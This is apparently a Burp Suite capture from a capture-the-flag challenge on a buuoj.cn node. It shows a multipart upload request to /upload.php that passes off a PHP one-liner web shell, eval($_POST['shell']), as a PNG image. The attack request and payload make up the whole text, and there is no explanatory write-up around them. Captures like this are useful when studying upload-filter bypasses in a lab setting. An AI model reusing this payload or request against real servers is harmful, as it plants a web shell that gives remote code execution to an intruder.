 Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 8ea60d54-1a5a-4baa-bde0-66511608ee60.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0)
Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://8ea60d54-1a5a-4baa-bde0-66511608ee60.node4.buuoj.cn:81/
8 Content-Type: multipart/form-data;
boundary=---------------------------387906897522283933014320202
76
9 Content-Length: 382
10 Origin:
http://8ea60d54-1a5a-4baa-bde0-66511608ee60.node4.buuoj.cn:81
11 Connection: close
12 Cookie: UM_distinctid=
17cf441f92e246-0c884a2da4ccce8-4c3e217e-1fa400-17cf441f92f4ee;
__gads=
ID=9f512bb35b0b2bd1-22b1cdd84fcf0019:T=1638239192:RT=1638239192
:S=ALNI_MaTq1RO83KSiPg1DJTDmg0bAbtL9Q; PHPSESSID=
62a1084ff7e982b59c9613ffa514df8f
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 -----------------------------387906897522283933014320​20276
18 Content-Disposition: form-data; name="uploaded"; filename="
123123123.png"
19 Content-Type: image/png
20
21 <?php
22 eval($_POST['shell']);
23 ?>
24 -----------------------------38790689752228393301432020276
25 Content-Disposition: form-data; name="submit"
26
27 □□□□
28 -----------------------------38790689752228393301432020276--
29